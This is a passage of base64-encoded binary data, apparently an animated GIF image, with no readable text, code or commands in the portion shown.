CCyLXxYlLk1vmlodFB+VGImasB1en6ChopOAYyanqKaDrAFaCy4dLwiUiDWWlpmcure4iJSUs6ibExUCBgTcCRjXCxfOD9DRy83S0dbX3xgXxBYCdB4g4N/i3vPlBsQpKuru2F8uLtPRUxxzHO84yfr76frI68DDEjgw8CBBNukc5PBmIABDicMKMZwoYAKExgUCaCRmJIJInj/[base64]/xVDEfXBA1ooxVZI90FVlR16yDGVYFKxMVUaaXjVRyF6JDUIICXUpQhcZHwgyRsmsnEJJis+holcE8I4yl8x0ghYAC0wVossOfqyIiV33QJMZZV4EYBmtnkGWgTOUAPNktEs2cyTpaF2GjbZYMCaa+QY8wBDsdkG2zk0CHTQbvK08ds7vLGxDz/IKLecbtwQCMUbxmDHkDGeebdQBQNoVIFFgkZU3hIj+HffFov+cNgCAc63kgAJiLATTyUtkEJOOdlEyBFMQPDET0FFauAOXyy6xSOLLhjVGR2SJWFghFQoR1d30DGIVnj0kUcdY0DClCIihhgLHCi2kQtkL75Yo/+zbcz4rLShRDRBC4vtyKMtb2kSpGS4WHaZBwEQU0xyGKDLzDJTNllNadFYidqVrN0Ajpde6ilbObDdsFw7a4ISzzwfuIncZ//[base64]/IZJlwG1bkiYX/[base64]/fDAgcBDTw0qoJz5xA3QQCY/FBFUBjGSkCJ5Kig9clwJx8SQ+srvBAxKgu5ONIAW6049N7IOyjzRgeKQimQAagJSx5ExR92nP9YImqzjsJXpGm0r0/+TghwiJBSm/qgMKaHE/[base64]/ZMIOuYmwGZI6RmJHKA1FmqNvqXDBl2aDW0kWf84zrkGB7lhHDw0eCbfECxycZpcCNXBMOtorpQlxNfDtNMQzhTjTy/sTxFwQogiPLGG4gLCLBGgQ13SwGQegABNDoWoj+xkZb8MQANoc7maTWEHKEvVU6K4qvu0oQwRqhE3vemrQnTFV2EZ4xZbQCw1FItse7ka1drqFrai0UT2c2tbhyUiu9p1aiG6y1zkAq5MmHF+dDCSCwtr2MMiNrGGvZhMXRgYwyzgADw6jD9twc/JLgAQb/tAMQpKOQJS40ntKg3eHJrAaDAwcJGsKL7uxVJ9WWGjA+Hg40JBgHi4KR1ZqlxuTqovlj6sta4F7mwc8lI9tWwCrzwZCQJwvKb/MMVjQBDio3Kpy4kFzwQxwQkCjHoTY5KguxdhQFMJwwaoGsiYuKPqM6WIFLBt9Vd48MogPLS0QYyRD2iwgCxUsMcSrZN7iHjEW9YZ4Lh0Ly6gMOP3hiWJRLxiCq+YWonikou8PEZIQ3LLx77iXI0ESrEiHjGJNYMKa132jv6kHz8XowHNGul/cOLAIdUl2meMtrQGVGRqLqCcGnjjgUIm7uDCFFtM/us4otBHc+Rk0pNiAYKSpM0DHEKbAVwZgsRtCDJxCpIpPmIFZfTBDVOwgJ8C9TWUOoIeZkKHj5xnZWwOQCtF0NTzys5AR1HPc5/CBaUw7wMUJnCMtNhVQ3ho/4vWI+c2PwQJM6LBFuFLp15nIej/qpOu5YOMoCncBhRF2HvIOnBc+/pHXbjoF6auzBw+FOISI7ZQjG0soQoraxPj80aSrSweLdvPHCXmB2/TiIzhVOPR8jjZ8MLGIxkyXNa2NoK1WYm/2uFRUBhncnKyoM0cFm2KXhnLVW7AAMhd5W8j9zyVepl9UMWgHwxYukcIHm3STIMBMCF3bf7URzLmTCJkrAQJuPPC5IOdCbjZvVRtlfPmgM1Z3aEOkPjZhjTEh7C8ylPbFNFS3KIWUreBFonh1sip5pjKbILTplhnXboH4QTDAeRt2F/5dGFzOF4i59+iQxhT0IdXk3jWJf9mLGcLGwD++lpHeEzxP3k0WDpL5DMBPOS6lN1QJ/HtHdhILZhcO+WJlrCCGhUhBvHhDsdtEDTIWfu2TzrRZ2fZIeRugLmrfFE9DQA8p0OmIXACRRo2SqfuUcEtk2jvHLgEP5cR10fIhe/cibc/Eig8YYCKhQlEVilRDAN7/Syr7WWTKqaQUHyl4sU9jEG+ZtmiIUY+to+bE/ZUe8QareYGj+MVFOHLtCIQ03BPyHUuvVi1+brX8mSZHH+C7l5Xfg50WMe6xILudWWTXj9/8pxcUe9Hug5awGsgFPzJbiRBJAptKksZ3WJPXJl6g4+QLjlOJRUIUJwN7nCPm+7lhgj/[base64]/yViTloznCJm9zN3UVMALmVm//lS0FlgGxUAKL4nc/5gVXBGy0xhcpAgOEdHm2cDkzw1wQ2ngjsxxB8ActYV6nc/wxPeOCiIIXqUFWFxEEJ6gU3NQ+FkMAKGkKvqEGvQMh6vMJSMJiAJcLT1GCB7cX82BXMiQJXvMFetZx/icRa+IAnBEOE4ZXNYY35uNHy1RWyfIuEXUKIUOHzDR0WCsrRUaPLzULZUN/raYsXRI8qyY1BpWFClQayKds00Isc3h/62d9rzCEd1qEILVnkdNBv/AYIbZTbsQH6XVlTCSLd6V0DQIQhVtSXCERFEMONqIClHM/8ICBJ5A4SlOIORdlN+JLKUCAxEAGI1FAQxI4uYUd9tNeqsGJViV42PZwJdlGsRMgeuAGtyIFZ9IGGzI/HBMMvxkI6+eLMyVwqFIumef9CGTwNGtTFSFClD1CRMcochR2GJzSLVkLai5DaPkFaitgVMKABIIDE21xhOR4CDy7filXfYohBHyRBZ/GJcdBN96VLspnWuywDwWiJP+4jQ37Jvqzf2Alk2sHfPoQUk60GH1LBFUjBdQwX3eVfuUFkAugdeFAkcF2StnmHMTTiK/wHyPAUmTmFzIyk7GiiCMzQogAIA7yQFiyepqAZeqUXDbnXIyCP8hAahcTIVk3FN2HFKpqAhmSIF/UB0h3fIiRGL85ShUUjFEKlVaRcJMzeZeTBCiAPCtAegammR5qTD3YCqs2ceUpj7gXjIkgNt7SVKyBhIgBCAAxbFSqWc6n/[base64]/gwpVp02ltBxpeuwLi4kEaoqQ2+k38qqnv8UtEJ6IBOnYEaEjRMHQKZFpZsnZa8nddJGWIGmXyQ3eJcKIY+/[base64]/5kDyVAoBr2sSJXqqaIscpBqy86udQRXiWqmZkLkzQoveHCm3O2sbfQsSf0sRViERlwKEh2tKT4ABHyi7agMMoniFrDOERiI5VmHM22ttUrRz0ApHtDI0ZgvWVzPgxgNHWQTICQnVmjlMVYNYxwuzCX/4V0V2L7aaRqggOHCKzah5AS2ZNY66VU5QkyswaVV2ijslTmt6782ArtK8OOuJzBi7hf6JogdCQrNGLqoHeim4fcxVLtEgOkq1DXgDT2kkP1RWdjxbM0wh8u6AdptqO2iqmC+AQ3fSXCtqInK6vAK8URametCR/ICBHKQ5gV+RAIAJEwaBfUKwUfQxEcsSA3Rm/de7XYxhar42RQtCpweJwnC4lWMMftulZbSgRfxnE8ijU/qohkd4OpQmg9E17bE3lRKS+AZ7qtQQEyAp9Q+wnZxrTRdcQ+MmRr4137GEXTWxe7B5yM3YewNrKKCofz4Jh2IBwJ0VhIrQwDVg/dN/6ohEdC74A01hF9q+Mbqsu6DIq8uscPLviyq4vDtEkxwVGjZtSyecSyVHaIhmmghXgStioDN/q6Uve4l3UbnrANp/slHRC/[base64]/TBX6gduUm0lrHgWxX30rTfYBn0JQvrpTxKUQP+k6P9CAaz0GCF73KheDBx72lsKBFmX5cROPeBP9rKgTwqyhyAoOxklY1kaoHGDzFTNg1C5Bn+vSrJJNc/n7aXJdlJUu0ogLBuJALRHSGGYZwKIdyxaJuBKQy6WJdSE9qYDIDBwAgp+JLYs5HObDD3/AwLbfJSheMaDKH6krUROkfMNMdec2qTnNmMRei8TZVIgK1OvyfB7ewjjLM4JwKT2jKRtRUQGtz8KBENAMFq3oEal7rVXvxxLki0AwhKOzKT4ptHtzKfF2IFw0NfqWlIXRcl7rt2z7lGdEeO3KNVD7pXkP/kTGlTlWpzq0sT8pglUhEIzXFXsg5tELrr2G/xZ3uLy2M2mJDYWObTZhl8hZ0F226UDy6yZIoieh+tgozw938JUORcDOwQQuDmyuDrOwg7yepdGOebMrqIcL0VgM9KPACsWeCBwMQ8xB7JmZW5PoBBFEbTsQ8knFHgVEgQX5LAHPzc8hAgPDAJHU7U0CPr5LK6Q/yBbC0wVeTgVZoVX3dIjl9FZzCr7gKrAnsCAMnodnsbz6bQjT+jBDeNX5oV1U/UZIiBZ4/BX5LkbgEcldbp6XtZ4PtK96yJ8BCGt0uLObiSAfIoGD5ZiydwbBdODPPWGWD7kaL8kIlKEg3SWCm/5arvrCRMROull1C4LCbEOTt5paTtUaX9F+JBnMDcKaOB2mQ+lSO17qJsihuAERsoQN14AaxlmRVo+TSgpds3pITW62U03l7vdtYwGuWvgHYfsL6EufRjPHQ2kEt/oHqobMg6AGPrLUi1CBdYppg8d6JhEJ1zmJgOwU4NwWf87V/iEAQMOmCRG1InoB4rkElu95aDPr3gNxYQnCaQ3C6wiWER5fmQvoj9Ipd0hltDpKlX3oIl26kcnTGkrCIc3wJg19guoOJt25pM9MrJ0TKOwcypIlBQqYe8uE6vHqWjeiN2zoDwA4vFTNvg2IDkJe5JSJx05+L+noDBkXSYsa8vf/[base64]/D26dgseR1v6bso/R2xqRc50g5IExnrIB+sR1iA03bXbxecwb0Bvtk3SfQ3C5jF1e+F8gwCgYXTryRnG2sFtu/KLfbAn3rpVPpAptSPHJcc/rr5vbZ7VR7Gk9YQftA9hav/B94XUxDge3gpOU5oCgh4noVYkjhalGV11vd+Xvd1dm3f+sfTHZW71XoUnnF49AEXQ9qnqLtRgMGqFbjyHFCeTyCAAIsZk8FAUBGoM4Q25/[base64]/0iJ8UPKkyFUnCDpIcRIkYMeinB8aWGBln0eTpzAJ4LYCQQeeCJg1/NnCZ9A2fkbIcIcChX5YBRp0aGlSxwloTjJgSQIyq09FgihAWWkjpU+rJitsmCLvQM/PyDg8YXBhwlzzUCblI3NKDh36ETAgwfDH0eG9HBIlGhQIcSJCikmBEkbNEp44WmarKnUh1GRN5taxQo0rFezZln7hMuSLl7ijAVLRgzCsGLHaCeb0CDXs8mZavEOVdoyp2/evIVDACEpunTEGLi2ZES4pIM86G3p1zLf0X5Ha46gPpCHQXkVeRAUL6OhiQ010WPEaJB9wpo2ZfSroeKJVRc8ZKa0of9CWUb40AMOBVJnkksswPDCgjF5Zw8XO/nDU1Dr6KQTOz+xs9NQJ5hgQgkz/[base64]/oFoj3LRPhh5OqyEJRfWELTHWeofTPyst+NWOSuT4FVU4/[base64]/kV5FZh/+uN7O6IUrtmUcAOW/HalkAvI5uB76BHyhJHHU7O8VfAWQ4Me8IEJ2Z7lHnMsdnMd6luGcg2UyzQxW+AdsfGcHSsjW9w6kYyML/gyTLK6QDj8p+B3uU7yGdk5g3O3RTHzc47H8dWAL8wUM+dDxyENKYCiNgtd1z4YwI+4EmNaUD+y5CQgMRAVv2Yj0Pm0x4jZE2BAbQbU2rwFKbI5AlRKdZYasUDDQTLJDnqwQuKYJAF5UpvU/AHR5ISLWgJpSfWKhziOCStF2bIKPwY0akeWCOoXAVY66Igi2YQBXN5zkUl8dwPCDIv9tWrDM1goi7CNDE3nIkv/XKdHd7wJNoZbP8RVSoYYqoksEfQImbAg4fwomgKVJTJTKsAjZqU17Fs+EZ4ccoFa5wjjukVY2XCWNkxhiE9l+XiiYHSRDVoZgngiW9847PGNx5phAew73pggIAlJ2A0gdRiavPzh6yc5smn4QRZAuHfqKD2Kvqkh1NGWAfXxua1sXWNaxJREA6fkJ8cqM1A/BHQSQSitwF98EHioUF2+MaUcjwrfzAUClAwFBQXImA5NiGcMzPkHattagVg6ZwLAFQSHeoIBx3BguZYZAUceGVz7UqLhug1FzJMCjctw82fcoPJRK6OFBeLHezqAFCAarERBquSIq7EmEE8hndj/I10UAMKUWymeG7/zNgbN4aBOM7xec7ohS8mRYaV7XGkfOSTkLKni9RlIgPROGM8isNIeDBKHpUYBgSYg5yijSoepJpfCaCFP1AtJQWknJpAxrNKV54KIxaYj/8CEsCbvAqq4rmIJxmEH8hlbiRqQ6eBZjSjqQwIgjIw5oI4whS8wUCtTakhhTTUzLiukDlwveZQsEVDbX7IWzAgVkw2CMESrqiIvULXftoltxx4xYhXOAAPfPTRBCyxTpQqnTz/BI5nHCpJr8MiFXcHpS42Rg9etF2WFvaBR/Cze78zY2rEJFGBTPEVyFPevpj3Jo6Gw6OvIZpI+6gy5JxsT9i75+kSaSRb6LN83mjk/yZi2lyBPOCmgKTu+0j1XE4OQ6gjcAFNQGVKUiG1r10wyFTH651XBVA+FEkgerIGqx4oS7DktFWt0LZBwuqNBuUciUqMCRO8PTAFRC1vTd6KVww900IKluYzidGTuh7uJ/[base64]/[base64]/k5kuWmdoDWpYbAcA5zkYVR4T00R2kEPUhYmvlnmPAHi4cAb5NXW9DDr3AsrEKgF0oTwuyA5MWBCgqFXwR3ICQLAemx1YqIJFTHuTd+zVtUxGuiTRJgI7/[base64]/YerG1J2sUQUjJP37ogIhAQfx9wRFRhGt08jDXwcrPB1CktmSuVZRr5TQKU8hga2pI1dT3iU+EzhMJR9jVPf+AY8VjDrO1RNbjpwKGX1J1rE+9sDACti4rEki6fFT+t3HLMuZClys//7HsZsdiX+KgJAtDGAc1gF9kCNtmULOzO5HBWsnlPHqnGYL3Ge1WMYHHbqIhZUhWZZSHG8dWL3xiUzaVb8owUrOBbB3YDPvngJZAcOVDKgeXG9c1NdnVUw53P/[base64]/+Yp098d4F+Z1Gq8AhQZm5qwjzwBlGDFA5XZk+K10cliByy4WZuJlx4Igx98ogqWIotOBxGFQ46JWcMx0kTcA7dEnH4oDegYh7iMV5yplRTZRFCKBE1sSoTMVWskkqINmjeoXL3hR+2sh/DgnUsd2tAECAM0oV9czc3cR0S4h0VsjjPFBFIp4b/mHTUJ3Rt+BbY0mom4H1/Qw7el1gysFgQRHVX535moUHBJi9LtD57Mmxu8ViLyAPyNBfNYHnlhlFWZIlZBCXchjBtd4AHk4DZJmRt0FKY4VqaJQvygDHHIxCqBWXsxiZuEByySEe7QHmIR2yA1EeNR4I3NYL7lg7/y2AvYyczomiMPGVURSODM8iML6gpQ0UTdxZCFhde+6NA/sAeutcP6vWNEXF7TVVeEEEeXMNNoINpjkYV5ecD3XUjW1Ugw9SFd3M39gAtNjGG2IItDmFqAvmPRFd9ATkv0kIhblEU4Yce5DADcVNEmSlOKsKZE1kFFekCGpKRwPCBwZAARvAjb3GU9DI996R3+wQLfyFQ/jI7oZUHCHWAXoRtXGSbdEAAhzSTDlh4mTAmakSBB/FZToYxQPluMwMnNXNld4RlK/N4lpQAvnidwuWUIjVmUqk6ElWVORNdo2IJAJCVoBd6XGkP3LUPWQA1pTKW4PE/8lERUdV69glfC+tQj7VHnxkxHyEAACH5BAUPAB8ALAEAAAB/AsgAAAX/oPeNZGmeaKqubOu+qEZqskt/[base64]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[base64]/[base64]/apehCa1qg+zIu3Pqp70yHr35zg+diDRvAytaL0wf0tERZpDANaSRyoHINjVSc4pKHtsWhDCnoRuQRTGWwIzEyrUdJ6OTc6Sw6pKgJNohmE1GwqhIw2XaDmAxtQ8QGERWAISn/WqUCZygT29meTgrdQx2jSYUZV4fatcrsgnM3vdwqiF44x7Nm9AwD3mgvHRVShaMNuLXB/fvjXsGBR3wV4c54jHQ++OazHsQRwoXdb4P391gM0x1OM/hf+ADV7x3w9y8RdgdgMV6OT2tosxey6AVXcggDeP7zBlgBblFAI5LkmgyaylyNb81qE/xBdK/JAAdW0R1d9F0qL4xFgoRkAXdRYAPIBebtbDYU7y6jhkbE+ewoQdRsrwCsydMGsoIsbjJfyZvjlR67n5RuF/wo7eCX7xQEsIG+umvRCjJ/3fJnH8gLeO/wQtvcCgxGS9PRfnxnRz7Z2Ni67nPAC0cnAtVX/+6Haf40IP5CedBQIRkwGoajIgvxWY+CUiPgeXR2gaAXeqGnAqdmKh0VOS4VY6tHYqdRghSUYyjoGr+CQrvwKm8yDBUwAUCne7AAHIzAExZQAWdFfLlTdKVTEFGCE4AEHUuxTM6HdVSCJaIAfWKVRSpUe14WRFxXC8AXflZoBXwALMh2A3gTd/bSVuZDLny3RoJ1f4kmN4K2d//BL38GR+d3f+93YIT2N3SEH4zFL/0zcG8DJw8GcebCYQLjaQhxIYgzYgvzQJNiGoRgABfYiFLwARkIepC4gTXDYqACOaDjBZeyQZtSGTGHCDnGeq0BQrPRJKSgbCQgMK3Se+KwLv9NgUg/9WQsVnSQ4SZOwghOBR2/c4QwkCXLowtWF2RXsYu04HXlYB0m4Azbly3UYIXOKG9oWA8MMoD79miCtF/XCHEPxnCEdXjkklhyFIeOdn+IFnfGFR/[base64]/[base64]/iEg6FM2aRhYhncg5mNpBvZg03gYPrB/Bgc//aSGgWUuGPZPdzcEtuGFhHcD4wN5fGJP+7EOKlN2K7CXFuJaByNqFtMGtkUAlCgAdDmQeGmXdlkQBbGXJCCJC+mZLEYSDYg4JfBa/6KhiB0jKoAACDQ3Miq5e35RVNgwIbGiVjMhAptZMz6YO4vQCZ+QQsVANEQIk7VAU0/RFpdZVcjgHLIpdnNBnk1wm22GRbkJfm7SV3OFLmHJnNi5PxanLvu1R3ZoYIG1d3cmhnRjcegXefMYV0rVT39HdwZiYYClN8nJPvrRilJymbihLSZAOJizMJvViZwVCHywgQb5AQMwAg0QkA2wpg1wpgNgl/B5gfepkBooeqb1BXDQcqzFBZ+SmJ9zoLEFQlkoAQH0G6pTDIEoK68ECutQkia5AiiJCKwUC09xJ7GAi9dFjCDKAue1FauJJZ86msrjLCbQk7TJHNbCosy4K/8xinZsVWnTCUBwd1975JTM+ZVPyR/l0354UWl2NWDXWF3rUpZwB52LVSAVx0/[base64]/ylJz7pw9l6U8AogGXuTp4iC5wJKxlWTb0qBjIWW+5epTz8rNw4qzn43dIi5xACoDLCmDwgxj/[base64]/UStfeY2TCutx5k/Wbk3g4dgmQZxBri10pu4LogLvlQw37qP2qsFVnCfdEkC34sCE/ABazoB6Pqm7AoZBqmBCtlkHHOeM9YFe1oiLzWKIoFy/soH8TZnKPSrPREQ/6uDMjS4uI/[base64]/Fa/dLkaFSKrAhEhkABbB0CTahdL2nex2gg78kX0YQbbpnqcAhhNHkVJarsV51RE0jbjTpsb9oJil7AliFyUF5DtpTXmjxwc6WdgIQtHSnowTlIIaVh/8SgHGZKQk7NbX/gqvrlIfAWoeEFQ/ZSRhKS6TIeZZyRWG+W124jMSOdavLqrXTCwu+EZkMmCgTVVEncgEfk7Z3WQJpWgLjOwLm+wFgHMbmi5foK5D3iYHtq1yiUq+VUQYeEWOJExGmlZEqqK8fNAiSgYXohEL/e2Q/1oqY0MyEDAPRxkOrkgvf0hTN91SO/AIimyarOS3HInSnqcE/ycErCy6gzBzxNcrwQ1AR13fSqD/+UrCZOdKu/FXsgXhweGCIh2H0p6xXuY04Gh97s5RhyNJ2RVjlEw6JtZRwmJ3HGVfiUHHYerirk7gL60sGAwehhjChh7ZoiqbbPL7XnKb/CUC+X9zNCdAA39ymA5C+40wQkmjO90u3/VgGlxMa/nhafkoqLyJy8aa/eawJqeJ2h9sTDfvPLxDQPWRpwZHIRNWRnwB1LODRX9Oh4kYdxhJVmyt9VETRSVGy5HAemtxuVUTZdIGSp+Cd7iC706l/NBrEgTzSop2Z3hDMfUPYfdRYahS7zrusKvCVN3uVUEkoeMO0tG1IhPdGrZisyBwOvNMIN+TMZO1a2bsK83nN3Ey+5lvVVK3NyT2+V83NWz3G4qy+FVinJCcqH6I5oCIGidMRJ+Yxe3uYjNm9B3G/B5FWiroytTPIFZrXN1JcLkErOGFDyfQSq9LIZDIL7/Ik/1Fk2LdxC9yWfa1pdWWxbme2qVMk2RitHq1IvPBoy8f8J6s82hZuZLdwZCHZy3lkH/WmxAjnT0qLfnWXIHpWd3zHd4CHD2c5NveGD89b11FcCozwCIN4IRhDOa5FAAOwzSVQ1cqt1Q0A5B8A5BNQ1d0M3Wzr1OM8ifopqPSKvSuiByL1IY9SMRySCB6jGhMIEilWz3CtdgERBXkMfoP8mUYgANIWHODwCIEdLM/[base64]/M4OfGIG64QESHvYQoenWXTNHQc16WPBZukarrpeh0YZTTC6y4S6zu4sQ1UGSW/vCi7cp41Y7zh1+9ObU6/assXZ3y0+pyJ9O0zW/y96tYO2C8vbXiSaF8QLcYkxEbYQDGrutSPQJfrK5FfvMmgOQMoM1rygBryq3VTc4ZELeeUzBXbq95EDoTNRGXA0EfpOWE8BH/gWBbdpwS264IG3DX4EcLbgILoCAK8x1sungsRGhlyDQKl8Du8P4NRoVMz2F110EKZQGbFU26vCjZF90EASvjucysTtrqdOPwED/4rUw08QHpNbAAaIj4s1SWig8EC/COfgG17nPEC/e0iLG7FBD5tvH4wAuAfmji8iEfOQELWb/yG4XjooY5hQDs5Uu+1gz7J/DFNw/G3Mzc32ymx/4EdIbG/XmnGORI6uxIbiw5isNSqtRidyD8vKZ2+6sIx5WbnIk9800tROZMYBXYjUxEEc0PPpR8qLnQxtM0viA0VFEKVGFNkNAdHZyyULjB6bU14EGea6HoqnoOAQsfu11g/0YMAlr3jZ9piufnVa37wrE8z4Mb4JJZ7uOyqEodUYpE3FkOH8tp5Ox0KEOeEwht8j4UConbsXw/RNFoO5RqdotnZw19e96BTKROyBAumAv/8unzCUycNDR8NEwgKiZ8MJ44Dk4wmEwwSiaaDDQ8fDxwdnIKCBiQGqicEKRycNRx+GFwfHBgRHzQRmDknuz9+amucqSmmqzSzgYTfGQo393h3VUEVOBlVFtfY1ufbnObCARYWFB4eJh4WEicr2ypiC+Vr3TLB+1wzd/jd+ucemx87EvYoCPgBg/pNgjUgRABghP+TDz8gBBivooWLUa8qPFUgDdSrnQ4sEBkEiUfDv+USDNijEMaLl/CdCEgBo4AEsJt8zGEyJQpJsBwOwC0x44gb9JoUbFmB1KTJpQwAYJChZcu9qx4eQMlDpgR1iJUi3Chjp4PuPRcyDBhECVDmAwZamQiwSAEjuZWovQhkgpOA0AN8CTqQylT21QRYLUHgwljZs2KRWvLD+UIq1RhQExsFS7Lwkw0qxa6woZpzrKh1nYqGb5vFs6l+/kljjkS8cq5W3KCApONvn/z45Zu3z+F/dD167fCHzyJ3CImvNfQIfDq1i9WOCBU6MWQUKSmQVoaxoBRpGbGTF+hvGHCNmIwCPAXH1IhUrfp8H5lCXcmSXT3Fg4TTpiwRW9B2bb/[base64]/5aQZuWCDGjJJAZMZ7EMo0yTs/Zp2pRSqsDaPMm4Jg6nJJAzQjnknMNpbiT4p+ZGX/ppEZkFSWTQcgEXJFBEwxWngp334HlnPgsD16fE/[base64]/[base64]/jPp+pAdeiA1ua9uMtOB3GDwIoCACOA3+qvSb/R1uKPKKguA6MK/[base64]/pNbN6JqVe40jKEnhDwNq0A5fVWdjhbnIQRbppHxPp3G0q4jlLfmA6zrnIBUVnyF0qYJd6MoWN/+RRym6Iojwa+ZhG82EyUsbQhAIFTklPMAkEADMCM6EDtW4lxFwAynlwwUQCEJFEueDDiQlggE9DJCIQmQBrW1uX19IWtlj4CC11ABsvNHSC8hkJSbIoRiv0Bjc8ZE0o9nvnlK4DJS5xRQsBvA0YcKMFt9Kzj4R06z04RdffcbJB/[base64]/DVYuK9Hvb0FLhhTYlv/YBWbW20j3ySMkGnM+BR2RFNyuxTk5/5RreSQ2byk0KWfJE6QSmbgy8zxLidvY2b8JNVvIGQ4SvbDoJSU3GAbFg+AUWRhXkYTxPwR3g2Kub5tXrYJXAjK67hwZGxmdtbeXAEE9EyqHFoMBhp1tNRSGKhMU9EhYnuCvFSRLojgHrpPQKOlEgYfWP3tNxutPiCV2Li/xdH7slVpE8xzA7uikldJF8e4qtUe8BBHId0lOEC2dQVdosBwFpdP/GjkXsQeSHF6cxO/FmdeggWsQxg6OR36mpMKNbYmHZtsNE2b2tbJqH8romba1byz9uOAhyZA07PxYTE8JxFSz92IqJF7/y/Wi2Il1rIWulhP3U6POtG1hzVY7u2q7pv3nMFpi9JSa8Wgwe2k2yhGNWatUiZQDSfBwaUS+Kc39uBCq/1Tz8OFYTey6Setl53r4hi7gbDua0FPANiCEYw4c0IssRWLD4WG+eUwl3k+aH5fmkObdmsec7OtU+YTPuPa0yAb6UvfvOwB6+hSPAX0nF7uqT/d6bKPvexna4gZnYeFY+/WpDusPN42Ot/rQ7HWza7O458gfwX3XQW2sgQ/PoQLr9nnPuOwD7r7h+66eevhdHPsM7McHbpOnJvcZOXB/sORhk05RTOCZTR9H5cxhzbl7xHtNee8OoUpDOd1To0JLICs4P/bMJ1RMCxK9jwRXcjFMSldFbEbbLFI09EFQ0Qduq1FMiUVJ2Bd3HRN+6QRVnXGbkHGLNRUYzgGi50CV8HCGrHP2uXPplFMBgTAFvjY4AySP9FTmMRVkGXXjp0amOjGXW0fs22AegXhchRhmLgMnkxOrgEM5izUsIXX+1VQ/dVX/nUSFsqcKGghJ3WhnigANTCAB3zWWNwU6VkGhhmNXiTNXACL0swe1KzbIsTeXTidT+3FA8SFIczHJ+ReNyDJB6bRY3xRGQ1J10GaGLUPGxlflSzDpikfJzUfULiLDQrOCnxBGAzI3v2EjwnOOGTfCkgAkaFa3/mL77DXpujaeQH/DPr1GkQIDMetl0IsVuNZ4Zh94TaAyubdIktJVi7O3FhlQHzMEZCQzRnZgQBYWNHomR1SgvXE3hzKYU8xE4NhkWDQjmBoQh9iUSdICircFtukWNrQwmMQYok12vCN3aQ5hlfZUTYsH8UkAzgsgP/wzzgMDrxQIt3xjyiKmjnsU4DUDD31hh/twwG52j/Z1Qa5yXJ0H+YIzK8dHpXN4pMN23s1VvzJn+RVhxLwYi+CpJmFIRxligCwQtCVnmXwHIxQUbs9AIqciPWs2x0WQtVUjTLi5DRZyv5lo4V9QBa9GyCiWG79Vtf51jc9Gm+hAla1TWewxjsmH9vBYL8EwEjM/8bg9KOALI4m/oQgkYnxFMgPppVd9Q+qdUP3PZkhYQ5Etlz6tWJgKaHEaUlEThRwgE6xLVvMAWOseY/uheRfyh81wJjPSUvZeFNmKGNgrOEUSVHqRQKKQI0VIctOmofFfAwpjYIoeIImJFVtcdY9CKJTieBuVRUZCc2IFYkHuo2+PeJxzR